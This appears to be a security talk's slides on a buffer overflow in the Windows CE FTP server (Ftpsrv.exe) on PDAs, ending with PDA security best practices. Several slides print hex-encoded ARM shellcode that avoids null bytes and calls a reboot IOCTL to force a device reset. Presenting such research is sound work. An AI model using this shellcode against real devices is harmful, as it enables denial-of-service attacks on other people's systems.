### FTP Buffer Overflow – ex. 4.1

- Ftpsrv.exe
	- FTP servers are notorious for buffer overflows
	- mkdir, cd, etc partially vulnerable  $\rightarrow$  x00
	- –Raw FTP commands vuln via unchecked strcpy
	- –Overwrite PC (return address) register
	- Standard 'Smash stack' overflow
	- –Hard reset code injection?

#### FTP Buffer Overflow – ex. 4.2

- sub\_12F28 (demo AAAAA)
	- –...00012FE0 ldmia sp!, {r4 - r6, pc}
	- $-$  SP = 0007FB28  $\rightarrow$  PC = 0007FB34 = ?? ?? ?? ??
- Unabridged reset code fails – 0x00 not allow  $\rightarrow$  convert all 00 to 01
- No XOR on ARM...but there is AND
	- –Mov r1, #1  $\rightarrow$  01 10 A0 E3 (E3A01001)
	- –AND R1, R1, 0xF0  $\rightarrow$  F0 10 01 E2 (E20110F0)
		- 11110000 & 00000001 = 00000000
- Replace all 0x01 with 0x00 –STRB R1, PC, 34 (00 00 A0 E3  $\rightarrow$  01 00 A0 E3)

#### FTP Buffer Overflow – ex. 4.3 Demo

- •E3A01001 MOV R1, #1
- $\bullet$ E20110F0 AND R1, R1, 0xF0
- •E5CF102C #10 STRB R1, PC, 2C
- $\bullet$ E5CF1029 #9 STRB R1, PC, 2C
- $\bullet$ E5CF1028 #8 STRB R1, PC, 2C
- $\bullet$ E5CF1025 #7 STRB R1, PC, 2C
- $\bullet$ E5CF1025 #6 STRB R1, PC, 2C
- $\bullet$ E5CF1024 #5 STRB R1, PC, 2C
- $\bullet$ E5CF1024 #4 STRB R1, PC, 2C
- $\bullet$ E5CF1024 #3 STRB R1, PC, 2C
- $\bullet$ E5CF1025 #2 STRB R1, PC, 2C
- •E5CF1031 #1 STRB R1, PC, 2C
- 13. E59F1034 LDR R1, PC+34 14. E1A0E00F MOV LR, PC 15. E1A0FO01 MOV PC, R1 16. E3A00101 #9 #10 MOV R0, 0 17. E58D0101 #7 #8 STR R0, SP 18. E58D0104 #6 STR R0, SP+4 19. E3A03001 #5 MOV R3, 0 20. E3A02001 #4 MOV R2, 0 21. E3A01001 #3 MOV R1, 0 22. E59F0108 #2 LDR R0, PC+8 23. E59F4008 LDR R4, PC+8 24. E1A0E00F MOV LR, PC 25. E1A0F004 MOV PC, R4 26. 0101013C #1IOCTL\_HAL\_REBOOT 27. 01F730FC DATA
- 28. 01F74F74 DATA

### FTP Buffer Overflow – ex. 4.4

#### • Demo

- Challenges
	- Offset value not static
	- – Value for reset not static (OEM & OS)
		- Dell vs. iPAQ
		- Windows CE versions (minor and major)
	- Ftpsrv.exe always crashes,
	- –…but PDA doesn't always reset.

#### PDA Best Practices

- PDA Policy
	- Understand these devices are going to be used…be proactive.
	- – Ask these questions:
		- Who needs it (CEO, IT Admins)?
		- What will they use it for (email, contacts, task list)?
		- Why will they use it (cool toy, productivity)?
		- Where will they use it (home, work, on the road)?
		- How does it need protected?

#### PDA Best Practices: Cont.

- PDA Security Tips
	- Enterprise managed and owned PDA
	- Control amount/type of data stored
	- Encrypt all sensitive data
	- –Strong password (default four digit PIN is weak)
	- –Data wipe feature
	- Encrypted and Secure synchronization
	- Use VPN, ssh, SSL, X.509 certificates, Smartcard
	- Logging ability
	- Firewall and AV
	- Backup regularly



#### The PDA (Windows Mobile is not secure…

#### …Any questions?

seth@airscanner.com